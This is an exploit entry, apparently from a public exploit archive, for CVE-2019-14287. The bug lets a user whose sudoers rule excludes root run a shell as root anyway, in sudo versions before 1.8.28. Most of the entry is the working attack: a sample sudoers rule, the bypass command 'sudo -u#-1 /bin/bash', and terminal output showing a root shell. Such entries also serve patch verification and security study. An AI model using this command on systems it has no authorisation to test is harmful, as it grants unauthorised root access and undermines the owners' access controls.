 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#